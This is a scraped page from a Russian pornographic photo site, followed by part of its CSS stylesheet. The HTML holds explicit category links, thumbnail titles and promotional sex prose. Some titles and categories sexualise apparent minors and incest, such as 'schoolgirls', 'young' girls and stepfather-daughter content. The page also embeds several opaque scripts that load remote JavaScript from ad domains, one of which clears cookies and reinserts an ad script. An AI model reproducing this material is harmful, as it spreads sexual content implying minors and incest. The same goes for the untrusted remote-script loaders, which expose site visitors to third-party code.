                  <a href="/porevotelok/">Порево</a><br />
                  <a href="/playboy/">Плэйбой</a><br />
                  <a href="/podrostki/">Подростки</a><br />
                  <a href="/podrushki/">Подружки</a><br />
                  <a href="/poubkoi/">Под юбкой</a><br />
                  <a href="/zvezdi/">Порно звезды</a><br />
                  <a href="/selfi/">Порно селфи</a><br />
                  <a href="/pishki/">Пышки</a><br />
                  <a href="/razvratnietelki/">Развратные девки</a><br />
                  <a href="/razdvinulanogi/">Раздвинула ноги</a><br />
                  <a href="/realnoeporno/">Реальное порно</a><br />
                  <a href="/retro/">Ретро фото</a><br />
                  <a href="/rusporno/">Русское порно</a><br />
                  <a href="/rijie/">Рыжие</a><br />
                  <a href="/swingry/">Свингеры</a><br />
                  <a href="/skvirt/">Сквирт</a><br />
                  <a href="/secretarshi/">Секретарши</a><br />
                  <a href="/sexvavto/">Секс в авто</a><br />
                  <a href="/spermalico/">Сперма на лицо</a><br />
                  <a href="/igrushki/">Секс игрушки</a><br />
                  <a href="/sexmashine/">Секс машины</a><br />
                  <a href="/sexulniepopki/">Сексуальные попки</a><br />
                  <a href="/solodevushek/">Соло девушек</a><br />
                  <a href="/sportsmenki/">Спортсменки</a><br />
                  <a href="/spyashie/">Спящие</a><br />
                  <a href="/studentki/">Студентки</a><br />
                  <a href="/skosichkami/">С косичками</a><br />
                  <a href="/transi/">Трансы</a><br />
                  <a href="/traxstraponom/">Трах страпоном</a><br />
                  <a href="/xyi/">Толстые члены</a><br />
                  <a href="/uchitelnici/">Учительницы</a><br />
                  <a href="/fetish/">Фетиш</a><br />
                  <a href="/fotoizsocsetey/">Фото из соц сетей</a><br />
                  <a href="/fotonudistov/">Нудисты</a><br />
                  <a href="/fisting/">Фистинг</a><br />
                  <a href="/hardcore/%3E%C3%95%C3%A0%C3%B0%C3%A4%C3%AA%C3%AE%C3%B0%3C/a%3E%3C/br%3E%20%3Ca%20href=">Хентай</a><br />
                  <a href="/xydie/">Худышки</a><br />
                  <a href="/xxxfoto/">ххх порно</a><br />
                  <a href="/celki/">Целки</a><br />
                  <a href="/chastniepornfoto/">Частные порнофото</a><br />
                  <a href="/shcolnici/">Школьницы</a><br />
                  <a href="/shluxi/">Шлюхи</a><br />
                  <a href="/erotika/">Эротика</a><br />
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <div id="custom">
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/hardcore/2092-blondinka-s-bolshimi-siskami-ebetsya-hardkor.html"><img width="170" height="200" src="/uploads/posts/2016-01/thumbs/1452210656_1378239628_09.jpg" alt="Блондинка с большими сиськами ебется хардкор" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/hardcore/2092-blondinka-s-bolshimi-siskami-ebetsya-hardkor.html"><b>Блондинка с большими сиськами ебется хардкор</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vlagalisha/1320-detka-s-rozovym-vlagalischem-lyubit-glotat.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449138315_09.jpg" alt="Детка с розовым влагалищем любит глотать" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vlagalisha/1320-detka-s-rozovym-vlagalischem-lyubit-glotat.html"><b>Детка с розовым влагалищем любит глотать</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vtrusikax/899-seksualnaya-devushka-v-belyh-trusikah-zanimaetsya-sladkim-seksom.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447278570_image-3047.jpg" alt="Сексуальная девушка в белых трусиках занимается сладким сексом" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vtrusikax/899-seksualnaya-devushka-v-belyh-trusikah-zanimaetsya-sladkim-seksom.html"><b>Сексуальная девушка в белых трусиках занимается сладким сексом</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/izmena/947-molodaya-i-seksualnaya-devushka-reshila-chto-segodnya-obyazatelno-budet-izmenyat-muzhu.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447340127_image_38.jpeg" alt="Молодая и сексуальная девушка решила что сегодня обязательно будет изменять мужу." /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/izmena/947-molodaya-i-seksualnaya-devushka-reshila-chto-segodnya-obyazatelno-budet-izmenyat-muzhu.html"><b>Молодая и сексуальная девушка решила что сегодня обязательно будет изменять мужу.</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pisaushie/1034-goryachaya-bryunetka-na-prirode-ssyt-sidya-usevshis-na-penke.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447521372_image-188.jpg" alt="Горячая брюнетка на природе ссыт сидя, усевшись на пеньке" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pisaushie/1034-goryachaya-bryunetka-na-prirode-ssyt-sidya-usevshis-na-penke.html"><b>Горячая брюнетка на природе ссыт сидя, усевшись на пеньке</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vchulkax/901-pyshnaya-i-ochen-appetitnaya-damochka-v-chulochkah.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447278701_image-259.jpg" alt="Пышная и очень аппетитная дамочка в чулочках" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vchulkax/901-pyshnaya-i-ochen-appetitnaya-damochka-v-chulochkah.html"><b>Пышная и очень аппетитная дамочка в чулочках</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vtrusikax/897-devushka-bez-trusikov-daet-sebya-vyebat-vo-vseh-pozah.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447278504_image-2938.jpg" alt="Девушка без трусиков дает себя выебать во всех позах" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vtrusikax/897-devushka-bez-trusikov-daet-sebya-vyebat-vo-vseh-pozah.html"><b>Девушка без трусиков дает себя выебать во всех позах</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pisi18let/1039-naivnaya-yunaya-devushka-s-nebritym-lobkom-soset-huy-i-ebetsya-v-anus.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447521878_image-902.jpg" alt="Наивная юная девушка с небритым лобком сосёт хуй и ебётся в анус" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pisi18let/1039-naivnaya-yunaya-devushka-s-nebritym-lobkom-soset-huy-i-ebetsya-v-anus.html"><b>Наивная юная девушка с небритым лобком сосёт хуй и ебётся в анус</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/lijutochko/1600-doch-i-otchim-lizhut-drug-drugu-anal.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449787872_47803_08.jpg" alt="Дочь и отчим лижут друг другу анал" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/lijutochko/1600-doch-i-otchim-lizhut-drug-drugu-anal.html"><b>Дочь и отчим лижут друг другу анал</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vkrasnom/1349-yunaya-shmara-v-krasnom-dala-britogolovomu.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449168162_fransheliz.pick1.jpg" alt="Юная шмара в красном дала бритоголовому" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vkrasnom/1349-yunaya-shmara-v-krasnom-dala-britogolovomu.html"><b>Юная шмара в красном дала бритоголовому</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                  </div>
                </div>
              </div>
              <div class="block font-s2">
                <div class="dcnt">
                  <div style="margin:10px;">
                    Подружки на порно фото могут вытворять такое, что и не пришло бы никогда в голову парню делать со своей сучкой. Подружки, особенно если слегка выпьют, начинают проявлять сущности лесбиянки, зализывая язычками все что попадет под прицел. Особенно если в домашней обстановке, они начинают раздевать друг дружку, целовать живот, сиськи, и эта легкая страсть быстро перерастает в лесбийский секс, который уже не остановить. Многие подружки не скрывают, что занимались лесбийским сексом, делая дружеский кунилингус, в разных позах одна из которых 69. Обмениваясь сексуальным опытом подружки могут порекомендовать какого то парня, которому после этого разговора повезет поучаствовать в сексе втроем с ними. На порно фото мы рассмотрим множество вариантов таких шалостей с подружками. Мы подобрали для Вас большое количество порно фото с подружками, которые не только будут мастурбировать друг дружке, но и многое другое. Смотрите и получайте удовольствие от подружек на удачных снимках с отличных ракурсов.
                  </div>
                </div>
              </div>
              <script type="text/javascript">
              //<![CDATA[
              document.write("<div id='vfyKNRHZqDT0c7PjNauQD_y224eXudg'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.vvvsd.space/vv/fyKNRHZqDT0c7PjNauQD_y224eXudg&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vmx3XeMOWcnrOglRwiZ4tdT6ANyCBNw'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.vvvsd.space/vv/mx3XeMOWcnrOglRwiZ4tdT6ANyCBNw&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vJrT5TYNvryoLaSOR509FRHYrsRwTuQ'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.vvvsd.space/vv/JrT5TYNvryoLaSOR509FRHYrsRwTuQ&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vNeFe7Vy00ZZ2jLJHhiG-QjpoYzT1gw'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.vvvsd.space/vv/NeFe7Vy00ZZ2jLJHhiG-QjpoYzT1gw&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vdkO2Q55pQSTPg8WYqFn6-CdYJJ83zg'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.vvvsd.space/vv/dkO2Q55pQSTPg8WYqFn6-CdYJJ83zg&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Статистика</span>
                </div>
                <div class="dcnt" align="center">
                  <a href="//www.liveinternet.ru/click" target="_blank"></a>
                </div>
              </div>
            </aside>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div id="foot" class="wwide font-s2">
      <div class="disclaimer">
        Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
      </div>
    </div>
  </footer>
  <script>
  <![CDATA[
        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
  ]]>
  </script>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://pornotresh.ru/templates/Default/css/main.css
body_size: 7786
content:
@charset "utf-8";
 @import url(http://fonts.googleapis.com/css?family=Cuprum:400,400italic,700&amp;subset=latin,cyrillic);
/* Дизайн изготовлен студией elCreativo для сайта tvSpirit
   Контакты: е-mail:order@elcreativo.ru | skype:order.elcreativo.ru | icq:4862696 | url:http://elcreativo.ru */ 
 
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, a {
	margin: 0;
	padding: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
div, p, a, span, input, li, b, .dropmenu, .file-info {
	-webkit-transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	-o-transition: opacity .8, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	-ms-transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
}
html, body {
	color: #47515b;
	font-weight: normal;
	word-wrap: break-word;
	font: 11px /18px "Cuprum", Arial, Helvetica, sans-serif;
	background: #f2f6fa;
}
a {
	outline: 0;
	margin: 0;
	color: #108bc7;
	text-decoration: underline;
}
a:hover {
	text-decoration: none;
	color: #299711;
}
img {
	border: none;
	vertical-align: middle;
}
input, textarea, select, button {
	margin: 0;
	font-size: 1em;
	font-family: "Cuprum", Arial, Helvetica, sans-serif;
	line-height: 18px;
	color: #47515b;
	vertical-align: middle;
}
input[type="checkbox"] {
	vertical-align: middle;
}
input[type="radio"] {
	vertical-align: text-top;
}
input[type="submit"], button[type="submit"] {
	cursor: pointer;
}
input:focus, textarea:focus, select:focus, button:focus {
	outline: none;
}
h1, h2, h3, h4, h5 {
	line-height: normal;
}
h1 {
	font-size: 1.8em;
}
h2 {
	font-size: 1.7em;
}
h3 {
	font-size: 1.6em;
}
h4 {
	font-size: 1.5em;
}
h5 {
	font-size: 1.2em;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
table td {
	vertical-align: top;
}
sub {
	vertical-align: sub;
	font-size: smaller;
}
sup {
	vertical-align: super;
	font-size: smaller;
}
hr {
	border: none;
	border-bottom: 1px solid #ecf2f8;
	height: 10px;
	margin-bottom: 15px;
}
ul {
	margin: 0 0 18px 2em;
	list-style: disc outside;
}
ol {
	margin: 0 0 18px 2.1em;
	list-style: decimal;
}
.reset, .reset li {
	list-style: none;
	padding: 0;
	margin: 0;
}
.clr {
	clear: both;
}
.aclr:after {
	clear: both;
	display: block;
	line-height: 0;
	content: "";
}
.dpad {
	padding: 10px;
}
.vpad {
	padding: 10px 0;
}
.thide {
	overflow: hidden;
	display: block;
	height: 0;
	line-height: normal;
}
.lcol {
	float: left;
}
.rcol {
	float: right;
}
.center {
	text-align: center;
}
.font-s2 {
	font-size: 1.1em;
}
.font-s0 {
	font-size: 0.9em;
}
.wwide {
	width: 100%;
}
.wrapp {
	width: 1000px;
	margin: 0 auto;
}
/* ---- css3-border-radius ---- */
.bradius {
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* ---- page-ending ---- */
#foot {
	background: #f2f6fa url("../images/foot.png") repeat-x;
}
#foot .wrapp {
	background: url("../images/footin.png") no-repeat 50% 0;
	height: 315px;
}
.gotop {
	height: 85px;
	padding-top: 22px;
}
.gotop .topbtn {
	background: url("../images/gotop.png") no-repeat;
	width: 142px;
	padding-top: 41px;
	margin: 0 auto;
}
.gotop .topbtn:hover {
	background-position: 0 -41px;
}
.mainfoot {
	background: url("../images/footspirit.png") no-repeat;
	min-height: 114px;
	padding: 0 0 0 120px;
	margin-top: -7px;
}
.copybox {
	margin: 20px 0 0 20px;
	width: 300px;
}
.copybox p {
	font-size: 1.05em;
	text-transform: uppercase;
}
.copybox p a {
	color: #54bd1d;
	text-decoration: none;
}
.copybox p a:hover {
	text-decoration: underline;
}
.feedus {
	margin-top: 20px;
}
.feedus li, .feedus a {
	float: left;
}
.feedus a {
	display: block;
	background: url("../images/social.png") no-repeat;
	padding-top: 25px;
	width: 19px;
	margin: 0 1px;
}
.feedus a:hover {
	margin-top: -3px;
}
.feedus .google {
	background-position: 0 0;
}
.feedus .twitter {
	background-position: 0 -25px;
}
.feedus .facebook {
	background-position: 0 -50px;
}
.feedus .vk {
	background-position: 0 -75px;
}
.feedus .oklassniki {
	background-position: 0 -100px;
}

.postnews {position:absolute;left:-1950px;}

.leftfoot {
	margin: 30px 0 0 50px;
	padding-left: 50px;
	border-left: 1px solid #d0dbe8;
	min-height: 80px;
	width: 450px;
}
.fmenu li {
	float: left;
	margin-right: 10px;
	font-size: 1.1em;
}
.hits {
	margin-top: 20px;
}
.hits li {
	float: left;
	margin-right: 15px;
	opacity: 0.5;
}
.hits li:hover {
	opacity: 1;
}
.elcreativo {
	background: url("../images/elcreativo.png") no-repeat;
	width: 94px;
	padding-top: 28px;
	margin: 20px 20px 0 0;
}
.disclaimer {
	padding: 20px;
	border-top: 1px solid #d0dbe8;
	font-size: 0.9em;
	font-style: italic;
	margin-top: 20px;
	color: #6c757d;
}
.disclaimer span {
	text-transform: uppercase;
}
/* ---- page-contain ---- */
#contain {
	background: url("../images/contain.png") repeat-y 50% 0;
}
.contain-in {
	background: url("../images/contain-in.png") no-repeat 50% 0;
	padding: 0 5px 0 5px;
}
.projectinfo {
	padding: 30px 100px 10px 100px;
	text-align: center;
	color: #7e868e;
}
.rightpad {
	padding: 0 290px 20px 15px;
}
.rside {
	margin-right: -290px;
	width: 260px;
	padding: 0 15px;
}
.block {
	margin-top: 15px;
	width: 260px;
}
.block .dtw {
	background: url("../images/block.png") no-repeat;
	height: 62px;
	text-align: center;
	color: #fff;
	font-style: italic;
	text-shadow: 0 1px 1px #006eb2;
}
.block .dtw span {
	font-size: 1.15em;
	padding-top: 42px;
	font-weight: normal;
}
.block .dcnt {
	background: #f2f6fa url("../images/block.png") no-repeat -260px 100%;
	padding: 5px 0 7px 0;
}
a.amenu {
	
	margin-top: 15px  !important;
}
.bvk {
	padding: 0 10px;
	text-align: center;
	margin-top: 25px;
}
.topvideos li {
	padding: 6px 12px 6px 74px;
	border-top: 1px solid #e6edf5;
	position: relative;
}
.topvideos li:first-child {
	border: none;
}
.topvideos li:hover {
	background: #e8edf3;
}
.topvideos .poster {
	width: 50px;
	margin-left: -62px;
	float: left;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	position: relative;
	z-index: 9;
}
.topvideos .poster span {
	width: 52px;
	height: 50px;
	display: block;
	background: url("../images/over.png") no-repeat;
	position: absolute;
	left: -2px;
	top: 0;
	opacity: 0;
}
.topvideos li:hover .poster span {
	opacity: 1;
}
.topvideos .poster img {
	width: 50px;
	height: 50px;
	background-size: cover !important;
	background-position: 50% !important;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.topvideos .label {
	margin-top: 4px;
	height: 22px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 22px;
}
.topvideos .label a {
	font-size: 1.15em;
	color: #47515b;
	text-decoration: none;
}
.topvideos li:hover .label a {
	color: #299711;
	z-index: 20;
	position: relative;
}
.topvideos .cat {
	height: 18px;
	overflow: hidden;
}
.topvideos .cat a {
	color: #6c757d;
	text-decoration: none;
	z-index: 20;
	position: relative;
}
.topvideos .cat a:hover {
	text-decoration: underline;
}
.topvideos .wwidelink {
	position: absolute;
	width: 260px;
	height: 62px;
	z-index: 10;
	display: block;
	font-size: 0;
	top: 0;
	left: 0;
}
.lastcomm li {
	background: url("../images/block.png") no-repeat -520px 0;
	height: 40px;
	padding: 10px 50px 11px 75px;
}
.lastcomm .ava {
	float: left;
	margin-left: -56px;
	width: 40px;
	height: 40px;
	overflow: hidden;
}
.lastcomm .ava img {
	width: 40px;
	min-height: 40px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.lastcomm .name {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-size: 1.15em;
}
.lastcomm .name a {
	text-decoration: none;
}
.lastcomm .rcol {
	float: right;
	margin: 0 -30px 0 0;
	position: relative;
}
.lastcomm .cominf .thide {
	background: url("../images/bbtns.png") no-repeat -229px -5px;
	width: 19px;
	padding-top: 20px;
	cursor: help;
}
.lastcomm .comfull .thide {
	background: url("../images/bbtns.png") no-repeat -248px -5px;
	width: 19px;
	padding-top: 20px;
	margin-top: 1px;
}
.lastcomm .infobox {
	width: 247px;
	position: absolute;
	top: -12px;
	right: 18px;
	height: 0;
	overflow: hidden;
	opacity: 0;
}
.lastcomm .infobox-btm {
	background: url("../images/cominfo.png") no-repeat -247px 0;
	height: 11px;
}
.lastcomm .infobox-in {
	background: url("../images/cominfo.png") no-repeat;
	padding: 11px 20px 5px 20px;
}
.lastcomm .infobox-in .tle {
	font-size: 1.2em;
}
.lastcomm .infobox-in .tle a {
	text-decoration: none;
	color: #299711;
}
.lastcomm .infobox-in .tle a:hover {
	text-decoration: underline;
}
.lastcomm .infobox-in .text {
	margin-top: 10px;
	font-style: italic;
	color: #5e6770;
}
.thide:hover + .infobox, .cominf:hover .infobox {
	opacity: 1;
	height: auto;
}
.bvote {
	margin-top: 25px;
	width: 260px;
}
.bvote .dtw {
	background: url("../images/block.png") no-repeat -780px 0;
}
.bvote .dtw .dtw {
	background-position: -1040px 100%;
	padding: 21px 30px 24px 30px;
}
.bvote .dtw span {
	font-size: 1.15em;
	font-weight: normal;
	text-shadow: 0 1px 1px #006eb2;
}
.bvote .dtw a {
	color: #fff;
	text-decoration: none;
}
.bvote .dtw a:hover {
	text-decoration: underline;
}
.bvote .dcnt {
	background: #f2f6fa url("../images/block.png") no-repeat -260px 100%;
	padding: 5px 0 7px 0;
}
.vlist {
	padding: 10px 35px;
	font-size: 1.1em;
}
.vsubmit {
	padding: 5px 20px 10px 20px;
	text-align: center;
}
.tovote {
	background: url("../images/bbtns.png") no-repeat;
	width: 110px;
	height: 27px;
	line-height: 100px;
	overflow: hidden;
	border: none;
	cursor: pointer;
	margin: 0 2px;
}
.tovote:hover {
	background-position: -110px 0;
}
.toresult {
	background: none;
	color: #1f96cc;
	text-decoration: underline;
	border: none;
	margin: 0 2px;
}
.toresult:hover {
	color: #299711;
	text-decoration: none;
}
.mainblock {
	width: 336px;
	background: #f2f6fa url("../images/mainblocks.png") no-repeat -336px 100%;
	margin-top: 25px;
}
.mainblock .dtw {
	background: url("../images/mainblocks.png") no-repeat;
	height: 78px;
	padding: 0 20px;
}
.mainblock .dtw h3 {
	font-weight: normal;
	font-size: 1.4em;
}
.mainblock .dtw .tvspirit h3 {
	height: 0;
	overflow: hidden;
	background: url("../images/mainblocks.png") no-repeat -672px -23px;
	width: 137px;
	padding-top: 45px;
	margin-top: -18px;
}
.mainblock .dtw .lcol, .mainblock .dtw .rcol {
	margin-top: 18px;
}
.mainblock .all-link {
	background: url("../images/mainblocks.png") no-repeat -809px -23px;
	width: 49px;
	padding-top: 23px;
}
.mainblock .all-link:hover {
	background-position: -809px -46px;
}
.mainblock .dcnt {
	padding: 0 8px 15px 8px;
	margin-top: -15px;
}
.mvideo {
	width: 150px;
	float: left;
	margin-left: 8px;
	margin-top: 15px;
}
.mvideo .poster {
	width: 150px;
	height: 150px;
	overflow: hidden;
	position: relative;
}
.mvideo .poster img {
	width: 140px;
	height: 120px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.mvideo .poster .play {
	position: absolute;
	width: 150px;
	height: 83px;
	display: block;
	background-color: #111;
	background: rgba(0,0,0,.65) url("../images/over2.png") no-repeat 50% 50%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: 10;
	webkit-border-radius: 5px;
	border-radius: 5px;
}
.mvideo .poster a:hover .play {
	opacity: 1;
}
.addinfo {
	position: absolute;
	background: #0088c5;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#00beea), to(#0055a3));
	background-image: -webkit-linear-gradient(top, #00beea, #0055a3);
	background-image: -o-linear-gradient(top, #00beea, #0055a3);
	background-image: linear-gradient(to bottom, #00beea, #0055a3);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00beea', endColorstr='#ff0055a3', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	text-shadow: 0 1px 1px #006eb2;
	color: #fff;
	top: 5px;
	right: 5px;
	z-index: 20;
	height: 18px;
	padding: 0 4px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	font-size: 1.05em;
	cursor: help;
	display: block;
}
.addinfo:hover {
	background: #5ec01c;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#aee217), to(#13a121));
	background-image: -webkit-linear-gradient(top, #aee217, #13a121);
	background-image: -o-linear-gradient(top, #aee217, #13a121);
	background-image: linear-gradient(to bottom, #aee217, #13a121);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffaee217', endColorstr='#ff13a121', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	text-shadow: 0 1px 1px #208115;
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.15);
	box-shadow: 0 1px 5px rgba(0,0,0,.15);
}
.addinfo span {
	display: none;
}
.addinfo:hover span {
	display: inline;
}
.mvideo .poster .soon {
	background: url("../images/soon.png") no-repeat;
	width: 66px;
	padding-top: 65px;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	height: 0;
	overflow: hidden;
	z-index: 20;
}
.mvideo .label {
	font-size: 1.2em;
	height: 36px;
	overflow: hidden;
	margin-top: 5px;
}
.mvideo .label a {
	color: #46617c;
	text-decoration: none;
}
.mvideo .label a:hover {
	background: #0084c3;
	color: #fff;
}
.mvideo .cat {
	margin-top: 5px;
	font-size: 1.05em;
	height: 18px;
	overflow: hidden;
}
.mvideo .cat a {
	color: #6c757d;
	text-decoration: none;
}
.mvideo .cat a:hover {
	text-decoration: underline;
}
.bannerbox {
	margin-top: 25px;
	text-align: center;
}
.bslider {
	background: #f3fbed;
	margin-top: 25px;
